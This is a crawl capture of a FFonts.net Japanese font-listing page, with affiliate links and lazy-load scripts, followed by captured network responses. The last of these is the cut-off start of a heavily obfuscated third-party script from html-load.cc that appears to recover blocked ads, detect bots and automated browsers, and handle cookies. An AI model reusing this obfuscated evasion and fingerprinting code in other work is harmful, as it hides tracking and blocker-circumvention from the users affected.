			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fbold-outline-good-vibes-447797" target="_blank" title="Good Vibes Bold Outline" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/G/O/Good-Vibes-Bold-Outline.webp" alt="Good Vibes Bold Outline" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fbold-outline-good-vibes-447797" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Good Vibes Bold Outline" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Good Vibes Bold Outline 商用 </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fbold-shadow-good-vibes-447798" title="Good Vibes Bold Shadow" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Good Vibes Bold Shadow 商用</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fbold-shadow-good-vibes-447798" target="_blank" title="Good Vibes Bold Shadow" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/G/O/Good-Vibes-Bold-Shadow.webp" alt="Good Vibes Bold Shadow" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fbold-shadow-good-vibes-447798" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Good Vibes Bold Shadow" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Good Vibes Bold Shadow 商用 </span>
	</div>	

	</li>
</ul><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 フォント" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A フォント" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B フォント" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C フォント" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D フォント" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E フォント" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F フォント" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G フォント" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H フォント" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I フォント" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J フォント" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K フォント" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L フォント" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M フォント" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N フォント" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O フォント" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P フォント" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q フォント" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R フォント" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S フォント" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T フォント" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U フォント" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V フォント" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W フォント" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X フォント" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y フォント" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z フォント" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram フォント" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://jp.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="新着" class="s26">新着</a></li>
				<li><a href="/top-fonts.html" title="人気フォント" class="s26">人気フォント</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram フォント</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="お問い合わせ" class="s26">お問い合わせ</a></li>
				<li><a href="/link-to-us.html" title="当サイトへのリンク" class="s26">当サイトへのリンク</a></li>
				<li><a href="/terms.html" title="利用規約" class="s26">利用規約</a></li>
				<li><a href="/faq.html" title="FAQ | Install & Download Fonts | FFonts.net" class="s26">&nbsp;FAQ | Install & Download Fonts | FFonts.net&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
51f1a79e-8302-4c51-8408-6b506ea1c4e0

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
c95723ba-7438-438d-b60d-fccb20f07c00

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/anAuZmZvbnRzLm5ldA.js
body_size: 184466
content:
function a2S(c,S){const N=a2c();return a2S=function(Z,K){Z=Z-0x104;let e=N[Z];return e;},a2S(c,S);}function a2c(){const o9=['keys','<single-animation-iteration-count>#','noopStr','btoa','longestMatch','ad-delivery.net','selector','HTMLMediaElement','findWsEnd','[above|below|right|left]?\x20<length>?\x20<image>?','[shorter|longer|increasing|decreasing]\x20hue','as-revalidator','replaceSync','/analytics?host=','forEach','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','auto|smooth','Unknown\x20context\x20`','Comma','matches','AdThrive_','auto|all|none','SharedWorker','ltr|rtl','none|zoom','nowrap|wrap|wrap-reverse','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','cs.lkqd.net','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','pub.doubleverify.com','str','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','nextCharCode','<length>||<color>',';\x20HttpOnly','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','internet_explorer','/getconfig/sodar','4814754izYCjb','go.affec.tv','reserved2','truvidplayer.com','kargo.com','normal|reset|<number>|<percentage>','iab-flexad','gpt-funke','AddMatchOnce','findLast','[id^=\x22google_dfp_\x22]','connectid.analytics.yahoo.com','referrer','sources','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','__as_new_xhr_data','onerror','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','parseString','2461377jfsenj','getName','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','<easing-function>#','gblpids','/pcs/activeview?','contentDocument','Advertisement','<\x27margin-right\x27>','\x0a\x20\x20--------','Number\x20of\x20function\x20is\x20expected','hashchange','<color>{1,4}','window','Response_url','state','auto|<anchor-name>','width|height|block|inline|self-block|self-inline','now','HTMLTemplateElement','Identifier\x20is\x20expected','Array','/iu3','gpt_','normal|[light|dark|<custom-ident>]+&&only?','boolean','avplayer.com','setImmediate','10DuKGyp','iu_parts','infinityfree.com','initLogMessageHandler','from-image|<angle>|[<angle>?\x20flip]','spawn','[<type-selector>?\x20<subclass-selector>*]!','pipeThrough','<color>&&<color-stop-angle>?','resolvedOptions','startOffset','action','ins','wrap|none','no\x20purpose\x201\x20consent','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','auto|sRGB|linearRGB','<\x27inset-inline-start\x27>','4dex.io','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','[row|column]||dense','<!DOCTYPE\x20html>','enums','<absolute-size>|<relative-size>|<length-percentage>','display\x20none\x20excluding\x20pro','option\x20expires\x20is\x20invalid','Function','ssmas','additionalAdsBait','<span\x20id=\x22banner-','allowRunInIframe','shouldRecover','child|young|old','var(','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','adsafeprotected.com','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','removeItem','reference','notificationPermissions','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','tagName','https://content-loader.com','Element_tagName','ats.rlcdn.com','[[auto|<length-percentage>]{1,2}]#','url-token','cache_is_blocking_ads','normal|italic|oblique\x20<angle>{0,2}','Google','static.criteo.net','YmphM3prZnZxbHRndTVzdzY3OG4=','documentElementKeys','setIsTcfNeeded','[<box>|border|padding|content]#','Parentheses','<\x27opacity\x27>','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','duration','[auto?\x20[none|<length>]]{1,2}','<noscript>','Please\x20enter\x20the\x20password','MessageEvent_data','smartyads.com','4yfDdnn','[<integer>&&<symbol>]#','isElementDisplayNoneImportant','findAllFragments','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','admz','Window_open','Element_querySelectorAll','split','Url','blocking_ads','px-cloud.net','HTML','ladsp.com','connection','Element_hasAttribute','querySelectorAll','visualViewport','collapse|separate','browserEngineKind','Field\x20`','Bad\x20value\x20for\x20`','all','leave','<\x27inset-block\x27>','gecko/','https://c.html-load.com','static|relative|absolute|sticky|fixed|-webkit-sticky','bad-url-token','cookie','div','<symbol>\x20<symbol>?','protectedHeader','idSubstrings','<\x27top\x27>','2414555AjNtqy','inmobi.com','eatDelim','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','[<filter-function>|<url>]+','responseText','%%%INV_CODE%%%','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','bliink.io','BotdError','as-empty-bidder','img',';\x20SameSite=Strict','nhn','property','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','adsrvr.org','$cdc_asdjflasutopfhvcZLmcf','/gampad/ads','StyleSheet','HTMLIFrameElement','stylesheet','halifaxcourier.co.uk','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','autobild.de','DOMContentLoaded','ybar','units','none|blink','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','ayads.co','<single-animation-play-state>#','https://consent.cesoirtv.com','adm','compareByGeneratedPositionsDeflated','push','HTMLIFrameElement_srcdoc','in2w_key','filename','sascdn.com','<line-width>||<line-style>||<color>','HTMLTableElement','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','/detect/script-block/script-blocked-checker','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','merequartz.com','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','version','compact','<percentage>','getVersion','get','sectionChange','<length-percentage>|<flex>|min-content|max-content|auto','IFrame','EventTarget','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','gzip','dable','isMainFrame','mixed|upright|sideways','[<age>?\x20<gender>\x20<integer>?]','https://ap.lijit.com/rtb/bid','33across.com','originalPositionFor','SharedStorageWorklet_addModule','dogdrip.net','as_inventory_id','capture','DeclarationList','<\x27block-size\x27>','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','1536880TzYzcT','single|multiple','<\x27padding-left\x27>{1,2}','yieldlab.net','set','decodeURIComponent','Identifier,\x20string\x20or\x20comma\x20is\x20expected','click','turn','<\x27bottom\x27>','comma','_sourcesContents','getSlotId','msie','https://consent.manchesterworld.uk','`\x20in\x20`','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','pagead/js/dv3.js','googlesyndication\x5c.com','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','cooktoria.com','<\x27border-top-color\x27>','skewY(\x20[<angle>|<zero>]\x20)','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','`,\x20expected\x20`','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[